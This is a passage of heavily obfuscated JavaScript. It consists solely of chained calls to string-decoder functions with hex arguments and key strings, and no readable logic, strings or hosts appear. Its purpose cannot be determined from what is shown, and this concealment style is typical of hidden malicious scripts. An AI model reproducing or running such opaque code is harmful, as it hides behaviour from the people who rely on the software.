7ff,'VZyQ',0x2d8c,0x3d5e,0x34e7)+zp('9kC2',0x2407,0x19b9,0x69e,0x2548)+zy(0x3347,'4$wV',0x1d97,0x12cc,0x208e)+zV(0x273c,0x39ee,0x154d,0x1a9d,'0CG%')+zO(0xe5f,'GsOR',0x23e9,0x2241,0x32b1)+zO(0x3c4,'sNdb',0x237,0x149f,-0x90d)+zp('evvD',0x2ea0,0x1d5d,0x80a,0x8eb)+zV(0x1c4f,0x2150,0x1ca3,0x262d,'pkng')+zV(0xdf5,0x1e38,0x2491,0x1f6f,'N69c')+zr(0x1305,'GsOR',-0xf5a,-0xb99,0x80f)+zy(0x30d,'sNdb',0x10b6,0x618,0xafd)+zy(0x120a,'DbQT',0x927,0x179b,0x10cd)+zr(0xe86,'Xjql',0x2225,0x2a6,0x1481)+zV(0x15d,0x511,0x1389,0x14ef,'sNdb')+zV(0x77b,-0x803,0x1654,0x54f,'tE5c')+zO(0x2b77,'&W$t',0x1be7,0x173b,0x262c)+zO(0x1a3d,'Xjql',0x9a2,0x296,0x133f)+zO(0xdb4,'4H1!',0x9a0,0xf3d,0x872)+zr(0x1044,'N69c',0xaca,0x21ac,0x1213)+zp('BBX9',0x2b4c,0x2504,0x1fd3,0x1675)+zV(0x27c2,0x388c,0x1f51,0x29c8,'VZyQ')+zO(0x2096,'Hu2u',0x23f0,0x1216,0x19ed)+zV(0xcd4,0xce2,0x1652,0x118a,'GsOR')+zV(0x104f,0x72d,0x4f4,0x25c8,'2m3#')+zV(0x256a,0x1d93,0x1c8b,0x1eab,'hIwn')+zr(0x95c,'b$JG',0x1570,0x840,0x94d)+zr(0xb85,'f5)$',-0x5d0,-0x11d0,0x285)+zV(0x1638,0xc4c,0x13ea,0x15c7,'vsz[')+zO(0x3378,'8]$q',0x1fbb,0x2caf,0x1601)+zp('8]$q',0x2d05,0x2b93,0x2589,0x3f12)+zr(0x1b46,'Ed#A',0x25e2,0x1398,0x15f4)+zV(0x14a2,0x1c83,0x2665,0xbf7,'DbQT')+zp('yJvo',0x85c,0x189a,0xeaa,0x12bf)+zO(0x1e1f,'&4%y',0x22b5,0xebb,0xf29)+zO(0x21e8,'DbQT',0x27ef,0x2999,0x2e1f)+zy(-0xe9,'WPt@',-0xeab,-0xd10,0x85a)+zr(0x2c34,'6PKZ',0x2bf9,0x2bad,0x24f7)+zy(0x362,'jV[H',0xbdf,0x2846,0x1adf)+zV(0x8c5,-0x567,0x4dd,0x518,'*gCq')+zp('Xjql',0x2a96,0x153f,0x1ce5,0x5ee)+zr(0x1e30,'pkng',0xd70,0x111a,0x11cd)+zy(0x1073,'2m3#',0x17dc,0x22b5,0x1230)+zr(0x14f6,'N69c',-0x118d,0x1466,-0x52)+zy(0x19e7,'RZXB',0x1b32,0x1cd8,0x13f5)+zO(0x2218,'jV[H',0x22e1,0x35ea,0xc5e)+zp(']hR]',0x420,0x504,0x5cf,0x144a)+zr(-0xa10,'oQ!o',-0x275,-0x1a7,0xc08)+zV(0x25e5,0x1f55,0x2c36,0x2b30,'XHeP')+zV(0x2418,0x3755,0x2865,0xd8b,'tE5c')+zr(0x36b3,'&4%y',0x2e5d,0x335d,0x2083)+zp('9kC2',-0x11ae,-0x1f0,0x1b7,0x5d3)+zV(0x2c13,0x1ad5,0x20cd,0x2b20,'1bNh')+zy(0x1c66,'4H1!',0x157a,0x1848,0x1c46)+zp('Qlk&',0x1f52,0x254e,0x34f5,0x195e)+zV(0x2831,0x3d08,0x171f,0x23dc,'N69c')+zy(0x2b3d,'8]$q',0x2817,0x411e,0x29ed)+zV(0xdd4,-0x479,0x3ab,-0x99d,'pYd$')+zp('0t5&',0x1940,0x656,0xbc1,-0x107e)+zr(-0xeb3,'sNdb',0x1041,0xfe2,-0x71)+zy(0x1132,'2m3#',0x25d,0x1c2b,0x1230)+zr(-0xa2f,'N7Mq',0x1a55,0x1f5,0xcae)+zV(0x863,-0x7ad,0xe1e,0x1800,'DbQT')+zr(0x19b7,'8]$q',0x31be,0x382b,0x234a)+zV(0x2e2d,0x43b0,0x346a,0x3f9a,'Qlk&')+zO(0x1464,'&djd',0xaeb,0x1980,0x1d61)+zO(0x339b,'pYT4',0x28c1,0x1ef9,0x2693)+zy(0x101b,'oQ!o',0x964,0x244d,0x1b3c)+zp('83V[',-0x80c,0xd3a,0xb12,-0x184)+zy(0x78c,'N69c',0x2a61,0x2084,0x1b51)+zy(0x2317,'Qlk&',-0x249,0x10c4,0x130e)+zO(0x1321,'a[@[',0x4cd,0x597,0xdd3)+zV(0x1054,0x120d,0xb64,0x21e2,'sNdb')+zp('83V[',0x495,0x16f4,0xd6e,0x24ee)+zV(0x1411,0x477,0x9f,0x1b90,'KLp!')+zy(0x879,'N69c',0x29e4,0x1b56,0x1678)+zp('XHeP',0xc5,0x13f8,0xad6,0x1eb1)+zr(0x23c4,'4$wV',0x1d5c,0x1e09,0xc56)+zy(0x2b6a,'4$wV',0x27d0,0x2397,0x23e5)+zr(-0x27b,'N7Mq',0x1f5a,-0x128,0xb75)+zV(0xd89,0xa6b,-0x5ea,0x1e7e,'oQ!o')+zp('*gCq',0x2a8,0x1203,0x1ff1,0x2d)+zp('Hu2u',-0xa15,0xaa6,-0x47c,-0x7e7)+zy(0x197f,'pYd$',-0xed4,-0xac8,0x5ed)+zy(0x2d31,'N69c',0x2e78,0x277f,0x1fa6)+zO(0x1aab,'DbQT',0x1b93,0x89b,0x2c55)+zr(0x2434,'&djd',0x14b7,0x2944,0x16aa)+zr(0x25cb,'6PKZ',0x1160,0xee9,0x23bd)+zV(0x1719,0x1977,0x15d8,0x1977,'GsOR')+zp('*gCq',-0x361,0x5c6,0x5bb,-0x5e3)+zr(-0x6c3,'GsOR',0x937,0x67a,0xa83)+zp('&W$t',0x123e,0xcdd,0x1888,0x1e4b)+zV(0x1f85,0x35ff,0x3213,0x29e5,'vsz[')+zr(-0xd79,'Lw%v',-0x1608,-0x46d,0x10)+zO(0x27c5,'0CG%',0x148f,0x2bc3,0x1fd9)+zO(0x89f,'N69c',0x1ebb,0x1c8d,0x21f7)+zp('4$wV',0x2992,0x2048,0x152b,0x1950)+zO(0x1d51,'4H1!',0x2110,0x1178,0x3592)+zy(0x1944,'b$JG',0x2e9f,0x17d9,0x2394)+zO(0xa0f,'&djd',0x10b6,0x1f30,0x24a0)+zp('jV[H',0x1f3e,0x2a24,0x14eb,0x189c)+zp('evvD',0xb63,0xa7b,-0x1b3,-0x8a9)+zr(0x3e1e,'2m3#',0x1ade,0x3561,0x29ef)+zr(0x65b,'jV[H',0x78f,0x1bfe,0x1884)+zr(0x4ac,'Lw%v',0x13cc,0x30,0xb9f)+zV(0x1ae5,0x435,0x2505,0x29dc,'*gCq')+zO(0x18d7,'N7Mq',0xaf2,0x135a,0x1087)+zp('evvD',0x3ea8,0x2734,0x12cc,0x1c1c)+zy(0x2b17,'6d6F',0x2c5c,0x2587,0x286f)+zy(0x34d6,'Xjql',0x71c,0x32f1,0x1d61)+zO(-0x10be,'f5)$',0x36c,0x1430,0xfbe)+zy(0x2af2,'GsOR',0x2c29,0x1760,0x267b)+zp('9kC2',0x1cc2,0x2a06,0x14ef,0x3cce)+zV(0xd74,0x14ff,0xe14,0x2026,'pIBA'))+(zp('6d6F',-0x1685,-0x191,-0xc23,-0x337)+zp('&djd',0x2967,0x1627,0x1ffe,0x85e)+zr(0x1468,']hR]',0x1e91,0x973,0xf1c)+zO(0x2230,'Qlk&',0x18ac,0x10fc,0x136d)+zO(0x1828,'b$JG',0x23e0,0x115b,0x3960)+zO(0x482,'a[@[',0xf95,0x1b47,0xd8d)+zO(0x332a,'hIwn',0x25cf,0x1737,0x1012)+zr(0x14d8,'0t5&',0xf23,0x1c01,0x5d8)+zO(0x79e,'evvD',0x14ae,0x25d2,0x143f)+zV(0xa8,-0xa32,0xa1d,0x663,'f5)$')+zp('2m3#',-0xb7,0xf56,0x105f,0xce4)+zO(0x28cd,'VZyQ',0x189a,0x6f5,0x2982)+zO(0x734,'WPt@',0x3a1,-0x2d6,0x3c0)+zr(-0x1f1,'GsOR',0x18e,0x474,0xba7)+zy(0x106c,'GsOR',0x258a,0x25af,0xf31)+zO(0x2443,'Hu2u',0x228a,0x2e90,0x2a22)+zp('n)fV',0xbd0,0x1306,0x2389,0x1ee4)+zy(0x2ad6,'pIBA',0x1cce,0x4055,0x2900)+zV(0xe93,0x2106,0x2051,0x1a46,'RZXB')+zr(0x218c,'pIBA',0xf25,0x28de,0x1d8a)+zy(0x2cc3,'oQ!o',0x1213,0x159,0x15ea)+zy(0x6e5,'b$JG',0x2b30,0x2224,0x1d81)+zr(-0xce7,'pYd$',0xb62,0x1d40,0x8f9)+zy(0x1092,'sNdb',0x2bd3,0x2cb4,0x2190)+zy(0x18dc,'a[@[',0x1008,0x1e8d,0x8de)+zV(0x1db2,0x2e4a,0x1cd6,0x15ae,'sNdb')+zp('a[@[',0x1bb7,0x2b1f,0x1cfc,0x1687)+zr(0x1d12,'*gCq',0xdd1,0x784,0xd1b)+zr(0x28f5,'N7Mq',0x1d43,0x78c,0x127e)+zy(0x3756,'&djd',0x16f1,0x36dc,0x2ce0)+zr(0x1001,'jV[H',-0x56f,0x103b,0x358)+zp('pYd$',0x1ab0,0x1955,0x28bd,0x269b)+zy(-0x136b,'Hu2u',-0xc1a,0xf2,0xb3)+zy(0x366b,'6d6F',0x1ba1,0x20a7,0x2168)+zV(0x22e2,0xbe3,0x13b4,0x2821,'0t5&')+zO(0x139d,'DbQT',0xb8c,0x361,-0xb55)+zy(0x1aa9,'Hu2u',0x2731,0x1d48,0x2cb8)+zy(-0x750,'9kC2',0x808,-0x502,0xc87)+zO(0x15ea,'Qlk&',0xedb,0x1984,0x117c)+zO(0x15ea,'4H1!',0x5a2,0xf49,0x278)+zO(0xe4a,'8]$q',0x15c,-0x1520,0x15bb)+zV(0x1eb8,0x2c1f,0x2ab8,0x2acd,'0t5&')+zy(0x1e8d,'0CG%',0x11f1,0x197d,0x23a0)+zO(0xc29,'N7Mq',0x175e,0x1174,0x3a4)+zO(-0xa5d,'a[@[',0x2e0,0xb39,0x4c4)+zO(0x3b6c,'RZXB',0x29d8,0x2f08,0x2acf)+zV(0x168c,0x12f8,0x169e,0x1c45,'a[@[')+zp('YU3h',0x19f2,0x9e6,-0xae8,0x2063)+zr(-0xfd7,'pkng',0x539,0x7b6,0x737)+zO(0x9f2,'yJvo',0x85d,-0xe27,0x579)+zy(0x2f36,'6d6F',0x349a,0x2081,0x20ef)+zp('evvD',0xe0,0x5ea,-0x36f,-0x697)+zp('n)fV',0x2cbc,0x28aa,0x1f4d,0x28aa)+zp('9lHZ',0x3c09,0x2994,0x2f81,0x3e9d)+zV(0x17e2,0x3f2,0x1e2f,0x1a49,'vsz[')+zV(0x1052,0x4ed,0x1703,0x2554,'XHeP')+zy(0x24fe,'&4%y',0x39c4,0x33f1,0x29c2)+zy(0xf8,']hR]',0x1506,-0x732,0x502)+zy(0x1a36,'9lHZ',0x1903,0x3452,0x238e)+zr(0x1b5d,'WPt@',0x2b36,0x2aa6,0x26c4)+zp('Lw%v',0x1003,0x443,-0xb5b,0xcb0)+zV(0x29b2,0x333b,0x3018,0x21e6,'Ed#A')+zr(0x3048,'jV[H',0x2d98,0x2b90,0x2699)+zp('8]$q',0x64b,0x1b3a,0x1a3a,0x1dcd)+zV(0x2b47,0x220c,0x2f8e,0x2173,'sNdb')+zy(-0x8a9,'evvD',0x7e3,-0x7ee,0xa5f)+zO(0x33ee,'oQ!o',0x2e53,0x38dc,0x41e9)+zr(0x38a8,'&W$t',0x3c7c,0x2330,0x2d17)+zO(0x26ce,'*gCq',0x2951,0x289e,0x1a2d)+zr(-0x832,'pYd$',0x4e2,-0x428,0x66b)+zV(0x308,0xb91,0xc00,0x128,'GsOR')+zV(0x209f,0x32a6,0x159c,0x2833,'pIBA')+zy(0x1400,'6d6F',0x2fb7,0x19dc,0x2027)+zy(0x622,'6PKZ',-0xb8c,-0xa3f,0x767)+zy(0x2ac,'8]$q',0xc61,-0xad2,0x97e)+zy(0x110e,'1bNh',-0x160,-0x1706,0x7e)+zy(0x1434,'&djd',0x2973,0x1b09,0x1fd1)+zy(0xf8e,'Xjql',0x81a,-0x613,0x10c)+zr(0x1e3e,'vsz[',0x28c8,0x248a,0x2009)+zy(0x2d3c,'83V[',0x192d,0x15d4,0x160e)+zy(0x3e20,'Hu2u',0x26d4,0x2d7b,0x2ac7)+zV(0x81e,0x4fe,0xb3b,0x471,'0CG%')+zr(0x2659,'4H1!',-0xe7,0x89d,0x107c)+zr(0x3507,'pIBA',0x2e03,0x1669,0x2045)+zr(-0x337,'Xjql',-0x81a,0x8a4,0x24c)+zO(0x2ad2,'hIwn',0x1f36,0x20a9,0x293f)+zV(0x2b64,0x1551,0x3d24,0x3f35,'YU3h')+zV(0x1d00,0xb3e,0x233b,0x1884,'9lHZ')+zp('Qlk&',0x3795,0x213b,0x2f74,0x2b83)+zy(0xd13,'b$JG',0x29e9,0x1090,0x1779)+zy(0x153f,'N69c',0x2773,0x2fb9,0x2b19)+zO(0x15ae,'*gCq',0xfb4,-0xf6,0x2176)+zp('n)fV',0x67d,0x1872,0x20f,0x1f59)+zp('VZyQ',-0xc55,0x6a9,0x15,-0x2a2)+zO(0x1224,'6PKZ',0x1fd2,0x2b57,0x2db5)+zV(0x26d5,0x230c,0x13f1,0x2395,'0CG%')+zO(0x2118,'WPt@',0x2007,0xbc3,0x2211)+zr(-0x606,'&4%y',0x526,-0xd36,0x35d)+zr(0x3635,'GsOR',0x1eca,0x315c,0x2df9)+zp('9kC2',0x242b,0x1e60,0x84a,0xe86)+zO(0x160c,'KLp!',0x1c0f,0x12d4,0x1283)+zV(0x209c,0x1dc5,0xd44,0x1698,'4$wV')+zp('83V[',-0x92c,0x14a,-0x10e6,0xd60)+zp('N69c',0xcd9,-0x1bf,-0xad9,0x757)+zO(0xbb3,'pkng',0x1030,0x1d8,-0x645)+zO(0x21b3,'Hu2u',0x2a44,0x23fe,0x3019)+zy(0x56c,'sNdb',0x1b92,0xe2d,0x487)+zp('yJvo',0x1636,0x17a1,0x2c28,0x2857)+zr(0x286b,'XHeP',0x2964,0x2393,0x2e63)+zp('tE5c',0x200f,0x2b14,0x20d1,0x3b3c)+zV(0x13cc,0x1b02,0x23f2,0x9e5,'N7Mq')+zp('Hu2u',0x13ae,0xa2f,0x61,-0x10b)+zO(0x16b0,'&djd',0x25e9,0x1b08,0x388f)+zy(-0x3a4,'GsOR',0x2421,0x18b3,0x1333)+zp('0t5&',0x3d54,0x2751,0x1677,0x39d3)+zy(-0x2c7,'Lw%v',0x811,-0x5c0,0xa88)+zp('N7Mq',0x1093,0x1617,0x153e,0xa70)+zV(0xa1d,0x17b2,0xf67,0x2070,'pYd$')+zr(0x15ab,'KLp!',0x1d66,0x1209,0x271b)+zr(0x249f,'4$wV',0x2281,0x3715,0x221b)+zV(0x1796,0x2711,0x10de,0x1ea3,'2m3#')+zp('BBX9',0x2547,0x1ee4,0x12bb,0x22fd)+zp(']hR]',0xdd,0x1578,0x10d0,0x2904)+zp('yJvo',-0x143,0x3d,-0x1703,-0x15f1)+zO(0xf9f,'jV[H',0x1aee,0x888,0x1c6f)+zO(-0x9b2,'0t5&',0x11f,0x1626,-0xc2e)+zV(0x11d2,0x2016,-0x37c,0x31d,'N69c')+zV(0xa44,-0x47,-0x4a6,0x1133,'Fgq3')+zy(0x23cd,'&4%y',0xc20,0x113e,0xcd7)+zy(0x1910,'yJvo',0xe69,0x2d8a,0x1971)+zy(-0x992,'&djd',-0x45f,-0xe58,0x2d7)+zO(0x1acf,'Ed#A',0x151c,0x20a3,0xef6)+zp('jV[H',0x248,0x179d,0x1bba,0x2055)+zO(-0xcaf,'RZXB',0x4c6,-0xe7,0xeff)+zy(0xf12,'6d6F',0x571,0x2c06,0x1b32)+zO(0x47b,'&djd',0x763,-0x56a,0xe21)+zr(0x19a2,'9kC2',-0x5fc,0x1681,0xa14)+zp('pIBA',0x1575,0x303,0xcbd,-0x723)+zp('&djd',0x1eb0,0x1475,0x20ae,0xed5)+zp('Hu2u',0x1793,0x1466,0x216f,0x294b)+zV(0xed3,0x561,0x1bf9,0xf09,'pYd$')+zO(0xd0b,'n)fV',0x1e70,0xca1,0x2f5f)+zO(-0xae,'&4%y',0xcc3,-0x8a7,0x4d7)+zV(0x176d,0x2b91,0x1ddf,0x11e2,'hIwn')+zO(-0xc33,'VZyQ',0xa7a,0x953,0x4e3)+zy(0x2709,'sNdb',0x20ab,0x2b33,0x2ba4)+zr(0x1bae,'pIBA',0x5a1,0xd88,0x1787)+zp('&4%y',0x3706,0x231d,0x1f7b,0x3150)+zr(0x1329,'9lHZ',0xc38,0xde0,0x1dc2)+zV(0x1078,0x1aff,0x8ca,0x562,'jV[H')+zy(0x307,']hR]',0x203e,0x77b,0x102d)+zV(0x549,-0x2cc,0x2ea,0x15a9,'f5)$')+zO(0xb67,']hR]',0x1864,0x15fd,0xc45)+zV(0x11a5,0x16fe,0x1bbb,0x14a3,'hIwn')+zy(0xf23,'f5)$',-0xf9f,0x9f4,0x636)+zO(0x187a,'KLp!',0xb3c,0x1fc4,-0x7f8)+zp('0t5&',0x2c97,0x16b8,0xcbe,0x10ee)+zy(0x3529,'VZyQ',0x19da,0x1d11,0x2303)+zp('tE5c',0x10f5,0xcc9,0x200a,0x485)+zy(0x1b45,'f5)$',0x1851,-0x8b6,0x80c)+zO(0x1b3b,'evvD',0x785,0x14d1,0xc00)+zO(-0x65e,'Hu2u',0x555,0x30d,0x19b9)+zy(0x1e97,'Xjql',0x29f2,0x237e,0x1288)+zp('pYd$',0xd54,0x1245,0x15be,0x1813)+zr(0x22d1,'0t5&',0x331e,0x11af,0x2723)+zp('Fgq3',-0x33c,0x1417,0x1454,0xf8c)+zV(0x1e76,0x18c7,0xf43,0x7ed,'DbQT')+zy(0x2195,'jV[H',0x284e,0x1f01,0x2b78)+zV(0x2c95,0x4145,0x2ab9,0x3bb0,'1bNh')+zO(0x307f,'&W$t',0x2b63,0x1c74,0x27f8)+zO(0x41e2,'KLp!',0x2cf4,0x1d92,0x2ec3)+zO(0x1a99,'Hu2u',0x21b8,0x1874,0x2807)+zV(0x2332,0x21e5,0x2974,0x35b0,'pYd$')+zV(0x199,0x1150,0x7fd,0xc7b,'Fgq3')+zy(0x8a,'pYT4',0xae,-0x507,0xfe5)+zO(0x209e,'YU3h',0x1642,0xaf4,-0x6c)+zV(0x9cd,-0xb14,-0x7c0,0xdde,'pYT4')+zV(0x11f3,0x12e8,0x98c,0x15ef,'pYT4')+zO(0x86c,'4$wV',0xb68,0x211f,-0x720)+zO(0x206e,'jV[H',0x2a41,0x387c,0x3c57)+zp('n)fV',0x2e5,0x158b,0x28e9,0x135a)+zV(0x131,0x398,0x1813,0x140e,'83V[')+zV(0x1246,-0x47c,0x1777,-0x1ed,'4H1!')+zO(0x1386,'tE5c',0xa6f,0x1673,-0x92f)+zr(0x31f9,'6PKZ',0x3d79,0x4102,0x2c10)+zy(0xab3,'6PKZ',0xbc4,0x12a8,0x1d11)+zO(0x2080,'*gCq',0xa0d,0x1a3c,0x313)+zy(0x1ca8,'vsz[',0x381c,0x1c10,0x26f4)+zr(0x2ec8,'9kC2',0x2ded,0x2fa6,0x2537)+zO(0x76c,'f5)$',0x623,-0xe36,0x3db)+zp('vsz[',0xa49,0x59f,0x74,-0x2c7)+zV(0x21b,0x107f,0x8ce,-0x137e,'&W$t')+zp('Fgq3',0x1071,0x2c3,0x76,0xbea)+zV(0xa80,0x210f,0x17ea,0x2185,'b$JG')+zy(0x397b,'pIBA',0x18ed,0x1f50,0x2998)+zp('jV[H',0x2980,0x1d43,0x30bc,0x1900)+zr(-0xaf,'Lw%v',0x949,0xe5c,0x39b)+zr(0x10cb,'Ed#A',0x3795,0x13bd,0x2624)+zO(-0x8f3,'DbQT',0xda,0x6cc,0x1519)+zy(0x1f0b,'BBX9',0x149f,0x15d5,0x26d2))+(zp('KLp!',0x1ff8,0x12c1,0x1c2,0xff6)+zr(0x1e77,'Xjql',0x885,0x229c,0x1425)+zy(0x1907,'pYT4',-0xcf3,-0x87f,0x3bb)+zy(0x308c,'83V[',0x30df,0x2455,0x275c)+zy(0x1a10,'GsOR',0x2687,0x374d,0x2a19)+zy(-0x949,'pIBA',0x74b,0x4f2,0xc94)+zp('oQ!o',-0x221,0x1f4,-0x12fa,0x1236)+zO(0x2ac8,'4$wV',0x238a,0x375a,0x3143)+zy(0x1381,'DbQT',0x157f,0x31ea,0x2a3f)+zr(0x265d,'b$JG',0x2e73,0xc8b,0x223e)+zr(0x1e3a,'pYT4',0x187a,0x410,0x713)+zp('*gCq',0x9e6,0xdd2,0xb08,0x4eb)+zO(-0x1c9,'6PKZ',0x1134,0x24ab,0x2200)+zr(-0x1099,'WPt@',0xd58,-0xe43,0x606)+zp('0t5&',-0x1557,-0x18f,-0x139c,0x8e3)+zp('n)fV',0x42f,0xcf4,0x1708,0x2340)+zy(0x2ef8,'N7Mq',0x15be,0x36f8,0x2c62)+zy(0x4081,'Lw%v',0x2595,0x2045,0x2a5f)+zV(0x6d7,0x11f7,0x1974,-0xc61,'hIwn')+zO(-0xa2,'evvD',0x13f1,0x1747,0x1144)+zy(-0xc77,'Xjql',-0x113e,-0xafc,0x438)+zp('2m3#',0x1cbc,0x1c83,0x2159,0x2bdf)+zr(0xd07,'pYT4',0x494,0x865,0x1310)+zO(0x676,'&W$t',0x387,-0x463,0xb71)+zy(0x3e94,'pYd$',0x3002,0x42e7,0x2d37)+zp('oQ!o',-0x93e,0x2c6,-0x515,0x6ef)+zr(0x3029,'&4%y',0x990,0x264e,0x1ec0)+zp('RZXB',0xbff,0x1f85,0x15c4,0x2429)+zV(0x110d,-0x5e3,0x3ac,0x7e2,'VZyQ')+zO(0x94e,'WPt@',0x1ff7,0x1b86,0x198d)+zp('9lHZ',0x1133,0x4ce,-0xe0f,-0x434)+zy(-0xcff,'oQ!o',-0xe24,0x127b,0x59b)+zy(0x1b48,'4$wV',0x1a80,-0x670,0x688)+zp('a[@[',0x17a5,0xbf6,0x1a6f,0x158c)+zV(0x2d8c,0x353a,0x39c6,0x40ac,'Xjql')+zr(0x1df8,'2m3#',0x2877,0x187f,0x29e5)+zy(0x13c2,'evvD',0x2a2,0x2bc,0xfec)+zV(0x1572,0x160d,0x1b1f,0xdf8,'pYd$')+zV(0x2d06,0x43a9,0x28d5,0x434e,'8]$q')+zr(0x656,'1bNh',-0xd7a,0x137b,0x6bf)+zp('YU3h',0x2531,0x1db0,0x305f,0x34e5)+zp('8]$q',0x2283,0x14f4,0x2189,0x2432)+zO(0x335,'WPt@',0x361,0x1a8a,0x1810)+zV(0x22a1,0x16b1,0x31c9,0x12a8,'Xjql')+zr(-0x93d,'Ed#A',0x5d4,0x132c,0x7bf)+zr(0xba4,'VZyQ',0x7b1,0x2472,0x1d78)+zp('f5)$',0x0,0x8a,-0x20f,0x1367)+zV(0x1a44,0x30a0,0x1ebf,0x1ae7,'N7Mq')+zr(0x2647,'Qlk&',0x3792,0x14df,0x2934)+zV(0x749,0x7d,-0xcb8,0x1e0a,'BBX9')+zy(0x274b,'XHeP',0x1a73,0x24cd,0x2c6e)+zp('pYT4',0xf7a,0x125,0x689,0x4df)+zp('6PKZ',0x336d,0x2995,0x1c41,0x1ce4)+zy(0x3198,'4H1!',0x2d79,0x368b,0x265b)+zO(0xd01,'n)fV',0x195b,0x10d5,0x2365)+zp('6d6F',0x175c,0x47e,0x8f6,0xb9a)+zr(0x135b,'tE5c',0x1d0c,0x3ff,0x5b9)+zO(0x35bc,'oQ!o',0x2121,0x1bc4,0x3474)+zV(0x254,0x22f,-0x95a,-0x76f,'N7Mq')+zr(0x1d19,'N7Mq',0xd2d,-0x425,0x64a)+zp('2m3#',0x1b29,0x8fe,-0x43e,0x12d)+zy(0x2427,'Fgq3',0x314,0xacf,0x1274)+zV(0xfc7,0x1fbd,0x14ba,0x6aa,'N7Mq')+zV(0xd65,-0x190,0x458,0x186a,'KLp!')+zp('tE5c',0x1e63,0x28ab,0x1210,0x2486)+zV(0xd1d,0x1ca1,-0x83c,0x1b89,'yJvo')+zV(0x10a8,-0x180,0xde8,0x1e2f,'a[@[')+zp('4H1!',0x15e0,0x16e4,0x581,-0x2f)+zr(0x30c1,'evvD',0x371f,0x2088,0x2cb3)+zr(0x1145,'Hu2u',0x3666,0x302e,0x1fa3)+zV(0xaf7,0x5e6,0x196b,0x12f9,'9kC2')+zy(0x3bcf,'VZyQ',0x2433,0x2e42,0x29bd)+zV(0x4f9,0x13c,-0x1025,-0xa40,'N7Mq')+zy(0x1eef,'b$JG',0x2402,-0x11,0x11e7)+zy(0x124c,'b$JG',0x238a,0x2283,0x1aa1)+zr(0x168f,'Qlk&',0x13dd,0x1243,0x198a)+zp('4$wV',0xaab,0xe0a,0x2102,0x227)+zV(0x22ee,0x21eb,0x2d6b,0x11e2,'Qlk&')+zp('6PKZ',0x1423,0x7cd,0x154a,0x1e2f)+zO(-0x69b,'a[@[',0xbb2,0xe6f,0x17d9)+zy(0x19a2,'pYd$',0x1b7f,0x2d73,0x2518)+zV(0x1de2,0x2856,0x88f,0x1a67,'83V[')+zr(0x902,'&4%y',0x88d,0xc2e,0x932)+zp('hIwn',0x2b23,0x1579,0xbb0,0x1426)+zV(0x176e,0x4bf,0x2c9e,0x1a4e,'hIwn')+zy(0x342e,'*gCq',0x3bd2,0x2f79,0x270d)+zp('Xjql',-0x6c4,0x8cf,-0x877,0xb5b)+zy(0x9a2,'4$wV',0x2e6d,0x16c7,0x2120)+zp('6d6F',0x17f8,0xe9a,0x500,0x241)+zr(0x38d4,'tE5c',0x21de,0x4068,0x2bcb)+zp('hIwn',0x2588,0x1c75,0x636,0x1b54)+zp('pIBA',-0x107d,0xd2,-0x382,0x9ae)+zr(0x1a65,'pYT4',0x376a,0x27cf,0x29c5)+zr(0x2e0a,'N7Mq',0x722,0x21d5,0x1e99)+zO(0xae1,'*gCq',0x812,0x2fd,0x1ca0)+zp('vsz[',0x315c,0x1bcd,0x2819,0xc30)+zV(0x2183,0x3361,0x2f7c,0x3107,'83V[')+zV(0x2837,0x1e93,0x3b74,0x2645,'0CG%')+zy(0x34ff,'yJvo',0x34a9,0x1bd8,0x2539)+zV(0x3ed,-0xa58,0x606,0x9f9,'b$JG')+zy(0x4ab,'GsOR',0x97b,0x20c0,0xff1)+zr(0x21d0,'pYd$',0x15c1,0xecd,0x1079)+zO(0x1b8a,'XHeP',0xb8e,0xe29,0x20d8)+zO(-0x984,'6PKZ',0x231,-0x937,-0x91d)+zV(0x3ba,0xac1,-0xa69,0xcfe,'jV[H')+zp('2m3#',0x22b2,0x1b33,0x1f8a,0x1a77)+zy(0x1a3e,'Xjql',0x262e,0xc07,0x2088)+zp('WPt@',0x2a55,0x1592,0xcb,0x1668)+zr(-0x875,'&W$t',-0xa99,0x1ef8,0x7a0)+zp('2m3#',0x300f,0x29d3,0x2033,0x2929)+zV(0x2e08,0x395f,0x381d,0x4347,'1bNh')+zV(0x142a,0x2485,0x43a,0x89f,'N7Mq')+zr(0x21db,'yJvo',0x2de9,0x2ee5,0x1a11)+zO(0x1a08,'sNdb',0x208b,0x2b9b,0x22ac)+zr(-0x1b5,'sNdb',-0x199,0xeea,0x12a2)+zp('KLp!',-0x47f,0x5e0,-0x43c,0x4bc)+zV(0x2ab4,0x3441,0x2f2c,0x2850,'2m3#')+zO(-0xe70,'b$JG',0x132,-0xa8,-0x200)+zO(0x27fc,'hIwn',0x173d,0x2b24,0x4d7)+zp('pYT4',0x1da6,0x17b1,0xa46,0x15f7)+zr(-0xf7,'f5)$',0x1274,0x67e,0x32d)+zO(0x1621,'RZXB',0x2161,0x327e,0x3522)+zr(0x4d8,'Xjql',0x3bd,0x6cd,0x1594)+zy(0x3a9a,'vsz[',0x15a5,0x34df,0x2444)+zr(0x1dbb,'0CG%',0x3394,0x989,0x20b7)+zV(0x1126,0x1818,0xb8,0x6b0,'WPt@')+zO(0xf52,'&djd',0x19c8,0x21b2,0x2794)+zy(0x1700,'tE5c',0x141d,0x39fb,0x22be)+zy(0x2976,'XHeP',0x2bf2,0x1a25,0x2bf9)+zr(0x18c1,'oQ!o',0x799,0xc92,0x648)+zV(0x1b35,0x72f,0x14b2,0x2d42,'KLp!')+zr(0x14b,'4H1!',0x2347,0x2200,0xd31)+zr(-0x72b,'VZyQ',0x655,0x4f8,0x396)+zO(0x2ae9,'pYT4',0x28ca,0x146a,0x3c0b)+zV(0x1f16,0x1c5a,0x1864,0x211f,'oQ!o')+zr(0x10e8,'n)fV',0x23c,-0x79,0x13f4)+zy(0x2f5b,'evvD',0x2b22,0x2cf9,0x24f7)+zV(0x21f0,0x24b5,0x138a,0x2906,']hR]')+zV(0xf46,0x11af,0x852,0x441,'N69c')+zp('Ed#A',-0x1b8,0xac,-0x92b,-0xbb5)+zV(0x1ff6,0xa30,0x2dac,0xec5,'Xjql')+zp('BBX9',0x179b,0x196d,0x2838,0x29b5)+zy(0x1ed5,'Fgq3',0x1ceb,0x289c,0x2c31)+zp('pkng',-0x7ab,0xa3c,0x15fc,0xd6e)+zp('vsz[',0xb9d,0x201c,0x2dba,0x2eb2)+zy(0x80f,'6d6F',0x29c9,0x2f16,0x1d25)+zO(0x3489,'yJvo',0x2104,0x103b,0x1894)+zO(0x11b0,'evvD',0x21e9,0xb47,0x245b)+zO(0x2579,'1bNh',0x1e4b,0x1b0c,0x21df)+zV(0x2976,0x3b83,0x3142,0x31f5,'Qlk&')+zV(0x2866,0x3650,0x1cfc,0x2b86,'9lHZ')+zO(-0x99d,'yJvo',0xa92,0x12b8,-0x1e7)+z